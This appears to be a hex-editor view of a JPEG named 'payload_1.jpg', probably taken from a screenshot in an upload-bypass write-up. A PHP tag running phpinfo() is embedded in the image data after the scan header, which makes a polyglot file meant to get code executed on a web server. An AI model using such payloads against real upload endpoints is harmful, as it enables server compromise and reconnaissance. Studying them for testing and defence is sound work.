 payload_1.jpg
t As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
6A 73 74 75 76 77 78 79 7A 82 83 84 85 86 87 88 jstuvwxyz‚ƒ„…†‡ˆ
89 8A 92 93 94 95 96 97 98 99 9A A2 A3 A4 A5 A6 ‰Š’“”•–—˜™š¢£¤¥¦
A7 A8 A9 AA B2 B3 B4 B5 B6 B7 B8 B9 BA C2 C3 C4 §¨©ª²³´µ¶·¸¹ºÂÃÄ
C5 C6 C7 C8 C9 CA D2 D3 D4 D5 D6 D7 D8 D9 DA E2 ÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚâ
E3 E4 E5 E6 E7 E8 E9 EA F2 F3 F4 F5 F6 F7 F8 F9 ãäåæçèéêòóôõö÷øù
FA FF DA 00 0C 03 01 00 02 11 03 11 00 3F 00 3C úÿÚ..........?.<
3F 3D 70 68 70 69 6E 66 6F 28 29 3B 3F 3E F0 9E ?=phpinfo();?>ðž
F4 51 45 6C 40 51 45 1F AD 00 14 51 4B 40 05 14 ôQEl@QE.-..QK@..
94 B8 F4 A6 01 45 1C D1 40 05 28 A4 A2 80 0A 29 ”¸ô¦.E.Ñ@.(¤¢€.)
7A D1 40 05 14 51 40 82 8A 28 A6 30 A5 A4 A2 81 zÑ@..Q@‚Š(¦0¥¤¢.
0B 49 DE 96 90 75 A0 00 52 D1 49 FC A8 01 71 45 .IÞ–.u .RÑIü¨.qE
14 1A 77 00 A2 8A 3B 50 00 28 A0 7F 3A 05 00 2D ..w.¢Š;P.( .:..-
14 51 DE 80 0A 28 A2 80 0F C2 8A 28 A6 01 4B C5 .QÞ€.(¢€.ÂŠ(¦.KÅ